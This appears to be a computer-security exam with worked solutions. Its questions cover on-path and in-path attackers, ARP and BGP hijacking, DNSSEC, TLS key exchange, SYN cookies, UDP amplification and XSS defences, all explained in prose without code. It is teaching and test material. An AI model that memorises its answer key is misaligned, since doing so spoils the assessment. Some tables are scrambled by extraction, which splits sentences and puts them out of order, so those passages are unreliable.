Grade distribution (out of 120 points):

### Problem 1 The Pot that keeps Pouring: Potpourri (10 points)

(a) True or False: Since the world wide web's inception 28 years ago, web technologies have exemplified implementing security from the start.

|     | TRUE                                                                                                           | FALSE                                                                                                                                                                                                                                                   |  |  |  |  |
|-----|----------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
|     | existing web architecture.                                                                                     | <b>Solution:</b> Lots of features, like cookies and the same origin policy, were later patched on to                                                                                                                                                    |  |  |  |  |
| (b) | TRUE OF FALSE: Using HTTPS protects against browser extensions which seek to tamper with your<br>web requests. |                                                                                                                                                                                                                                                         |  |  |  |  |
|     | TRUE                                                                                                           | <b>FALSE</b>                                                                                                                                                                                                                                            |  |  |  |  |
|     |                                                                                                                | <b>Solution:</b> Using HTTPS means that your browser implements TLS when communicating with<br>remote services. HTTPS/TLS protects against network attackers, but does not protect against<br>a malicious end host, like a malicious browser extension. |  |  |  |  |
|     | with, and even redirect your data.                                                                             | In other words, your browser has access to your secret keys. A bad browser can read, tamper                                                                                                                                                             |  |  |  |  |
| (c) | Nick's Halloween costume was                                                                                   |                                                                                                                                                                                                                                                         |  |  |  |  |
|     | Cozy Bear                                                                                                      | The 10th Doctor                                                                                                                                                                                                                                         |  |  |  |  |
|     | A Responsible Adult                                                                                            | Severus Snape                                                                                                                                                                                                                                           |  |  |  |  |
|     | <b>Solution:</b> Attendance/just-for-fun question.                                                             |                                                                                                                                                                                                                                                         |  |  |  |  |
|     | s/systems may Shadedoe compromise?                                                                             | (d) While monitoring dark web forums, you see Dr. Eggwoman touting Shadedoe: a malicious on-path<br>server that can always out-race packets in Sonic Corp's internal network. Which protocol-                                                           |  |  |  |  |
|     | <b>DNS</b>                                                                                                     | DHCP                                                                                                                                                                                                                                                    |  |  |  |  |
|     | <b>DNSSEC</b>                                                                                                  | $_{\rm ARP}$                                                                                                                                                                                                                                            |  |  |  |  |

Solution: DNS, DHCP, and ARP are all protocols that are vulnerable to on-path attackers who can out-race legitimate packets. In each of these protocols, the client sends a request and accepts the first response, no matter who it comes from.

DNSSEC is not vulnerable to an on-path attacker, since the responses are all signed. Even if the on-path attacker could send a malicious response before the legitimate response, a client using DNSSEC would not accept the malicious response if it doesn't have a valid signature. (This question assumes that the attacker hasn't stolen any private signing keys in DNSSEC.)

(e) Which of the following attacks can be executed by an in-path attacker but can **not** be reliably executed by an on-path attacker in the same location?Decrypt TLS traffic encrypted with RSA when the attacker knows the private key for the server.

Decrypt TLS traffic encrypted with DHE when the attacker knows the private key for the server.

- Execute a CSRF attack
- $\Box$  Block TCP connections to a targeted site
- $\qquad \qquad \Box$  <br> Execute an XSS attack
- Block UDP packets sent to a targeted site

Solution: Decrypt TLS traffic encrypted with RSA when the attacker knows the private key for the server: False. The on-path and in-path attackers can both decrypt TLS traffic in this case. Both attackers can both see the encrypted pre-master secret sent by the client, and both have the server's private key to decrypt the pre-master secret. Both attacker can also see the random values exchanged in the handshake, so they can use the random values and the decrypted pre-master secret to derive the symmetric keys and decrypt TLS traffic.

Execute a CSRF attack: False. CSRF attacks are web-based and usually involve tricking the user into clicking a malicious link. An in-path attacker does not have any significant advantage over the on-path attacker in getting the user to click on a malicious link.

Block TCP connections to a targeted site: False. Both attackers can see the TCP sequence numbers and perform a TCP RST injection attack to block TCP connections.

Decrypt TLS traffic encrypted with DHE when the attacker knows the private key for the server: True. An on-path attacker looking at DHE (Diffie-Hellman) TLS traffic isn't able to decrypt the TLS traffic. The attacker can see  $g^a$  mod p and  $g^b$  mod p, but cannot use these values to calculate the premaster secret  $g^{ab}$  mod p because of the discrete log problem. However, the in-path attacker can perform a man-in-the-middle Diffie-Hellman attack to force the client and server to derive different pre-master secrets that the attacker knows. Also, since the in-path attacker has the server's secret key, they can sign the server's half of the pre-master secret  $(g<sup>b</sup> \mod p)$  when impersonating the server to the client.

(f) True or False: If an attacker obtains Boogle's certificate, they can impersonate Boogle.



Solution: False. Certificates are designed to be obtainable by anybody without compromising security.

(g) True or False: An on-path attacker in the local network may become a man-in-the-middle attacker after applying ARP spoofing attacks.

TRUE **O** FALSE

Solution: True. With ARP spoofing, the on-path attacker can supply the victim with a malicious MAC address (e.g. the attacker's MAC address), and the victim will use the attacker's MAC address as the gateway MAC address. Since outgoing Internet traffic goes through the gateway, the victim will send all outgoing traffic to the attacker's MAC address, making the attacker a man-in-the-middle.

(h) True or False: An otherwise off-path attacker who controls a different autonomous system may become a man-in-the-middle attacker after applying BGP hijacking.

Solution: With BGP hijacking, the attacker could force the victim's traffic to follow a different route that goes through the attacker's autonomous system. If the victim's traffic passes through the attacker's autonomous system, the attacker is able to tamper with the victim's traffic, which makes the attacker a MITM.|                                                           |                                                                          | (a) Which of the following would ensure confidentiality of communications with a website?                                                                                                                                                                                                                                                                                                                                                                                                        |
|-----------------------------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>DNSSEC</b><br>$\mathbf{L}$                             | <b>TCP</b><br>' '                                                        | <b>SYN Cookies</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| <b>TLS</b>                                                | <b>UDP</b>                                                               | <b>BGP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| ensure integrity of DNS responses.                        |                                                                          | <b>Solution:</b> The only protocols involving cryptography are DNSSEC and TLS. Between these<br>two, TLS is the only one that ensures confidentiality of communications. DNSSEC is used to                                                                                                                                                                                                                                                                                                       |
|                                                           | (b) Which of the following would increase the availability of a website? |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| <b>DNSSEC</b><br>ΙI                                       | <b>TCP</b>                                                               | <b>SYN Cookies</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| <b>TLS</b><br>$\Box$                                      | <b>UDP</b>                                                               | <b>BGP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| availability.                                             |                                                                          | <b>Solution:</b> SYN Cookies are a mitigation against SYN flooding, a type of DoS attack. The rest<br>of the answers don't defend against DoS attacks, so they would not help increase a website's                                                                                                                                                                                                                                                                                               |
|                                                           |                                                                          | (c) Is TCP or UDP more appropriate for a low-latency application, such as a video game server?                                                                                                                                                                                                                                                                                                                                                                                                   |
| <b>TCP</b><br>Э                                           | <b>UDP</b>                                                               | Equally appropriate                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| is acceptable.                                            |                                                                          | beginning of a connection, and there is no waiting for dropped packets to be re-sent. For a<br>low-latency application like a video game server, the faster option (UDP) is preferable, since<br>you care more about the game not lagging than every frame being perfect. Minor packet loss                                                                                                                                                                                                      |
| <b>TCP</b>                                                | <b>UDP</b>                                                               | (d) Protocols built on ________ are more susceptible for use in an amplification attack.<br>Either (equally susceptible)                                                                                                                                                                                                                                                                                                                                                                         |
|                                                           |                                                                          | Solution: The fact that UDP has no handshake means it is easier to exploit for use in an                                                                                                                                                                                                                                                                                                                                                                                                         |
|                                                           | which involves guessing sequence and ACK numbers.                        | amplification attack. If you're an attacker, you can just send an amplification/echo server a<br>UDP message and spoof the IP of your victim (fill in the victim's IP as the source address).<br>The victim will receive a packet from the server whose size is greater than the size of message<br>you sent. Since there is no handshake, no guessing is required for the attacker. However, if<br>there was a TCP handshake, you would have to first spoof the entire handshake to the server, |
| (e) Which protocol is easier to spoof?<br><b>TCP</b><br>Ő | <b>UDP</b>                                                               | Equally easy                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |(f) Which of TCP and UDP are used when you go to visit http://example.com? (Assume all caches are empty.)

| <b>TCP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  | DP                                                                                   | Both         |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--------------------------------------------------------------------------------------|--------------|--|--|--|
| TCP is used when doing the HTTP request.                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  | <b>Solution:</b> UDP is used when sending DNS requests to get the IP of example.com. |              |  |  |  |
| Which of the following defend against XSS attacks?<br>(g)                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |                                                                                      |              |  |  |  |
| Input Sanitization                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  | ARP Spoofing                                                                         | Framebusting |  |  |  |
| Prepared Statements                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  | A strong CSP                                                                         | <b>HTTPS</b> |  |  |  |
| <b>Solution:</b> ARP spoofing, prepared statements, framebusting, and HTTPS are all unrelated to<br>XSS. ARP Spoofing is an attack on the ARP network protocol. Prepared statements are used to<br>defend against SQL injection. Framebusting is a defense used by websites to prevent themselves<br>from being displayed in an iframe, usually to prevent click acking. HTTPS is the protocol where<br>TLS is used over HTTP to ensure confidentiality and integrity of web communication. |  |                                                                                      |              |  |  |  |
